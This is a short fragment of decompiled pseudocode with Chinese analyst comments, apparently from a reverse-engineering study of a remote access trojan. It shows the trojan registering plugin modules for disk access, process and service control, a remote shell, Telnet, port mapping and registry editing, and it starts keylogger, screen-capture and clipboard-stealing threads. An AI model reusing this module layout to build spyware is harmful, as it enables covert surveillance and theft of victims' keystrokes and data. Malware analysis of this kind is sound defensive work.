 if ( v5 )
(*v5)(0xFFFFFFFF, 0, 0x20120325, sub_1000A210, "Disk");// sub_10008BE0保存功能函数到内存
sub_1000B720(); // 创建键盘记录线程：KLProc KeyLog
v6 = (void (__stdcall **)(signed int, signed int, signed int, signed int (__stdcall *)(int, in
if ( v6 )
(*v6)(-1, 5, 0x20120213, sub_1000C510, "Nethood");// 启动对网络资源进行枚举
v7 = (void (__stdcall **)(signed int, signed int, signed int, signed int (__stdcall *)(int, in
if ( v7 )
(*v7)(-1, 4, 0x20120215, sub_1000C900, "Netstat");// 网络状态
v8 = (void (__stdcall **)(signed int, signed int, signed int, int (__stdcall *)(int, _DWORD *)
if ( v8 )
(*v8)(-1, 6, 0x20120128, sub_1000D850, "Option");
v9 = (void (__stdcall **)(signed int, signed int, signed int, signed int (__stdcall *)(int, in
if ( v9 )
(*v9)(-1, 7, 0x20120325, sub_1000DC20, "PortMap");
v10 = (void (__stdcall **)(signed int, signed int, signed int, int (__stdcall *)(int, myStruct
if ( v10 )
(*v10)(-1, 1, 0x20120204, sub_1000DFB0, "Process");
v11 = (void (__stdcall **)(signed int, signed int, signed int, int (__stdcall *)(int, _DWORD *
if ( v11 )
(*v11)(-1, 3, 0x20120315, sub_1000F810, "RegEdit");
sub_10010620(); // Screen
v12 = (void (__stdcall **)(signed int, signed int, signed int, int (__stdcall *)(int, int), co
if ( v12 )
(*v12)(-1, 2, 0x20120117, sub_10011F30, "Service");
v13 = (void (__stdcall **)(signed int, signed int, signed int, signed int (__stdcall *)(int, _
if ( v13 )
(*v13)(-1, 9, 0x20120305, sub_100130D0, "Shell");// 连接管道
v14 = (void (__stdcall **)(signed int, signed int, signed int, signed int (__stdcall *)(int, i
if ( v14 )
(*v14)(-1, 11, 0x20120323, sub_10013B20, "SQL");
v15 = (void (__stdcall **)(signed int, signed int, signed int, signed int (__stdcall *)(int, _
if ( v15 )
(*v15)(-1, 10, 0x20120225, sub_10014840, "Telnet");
sub_100097A0(); // 剪切板功能，新线程CLProc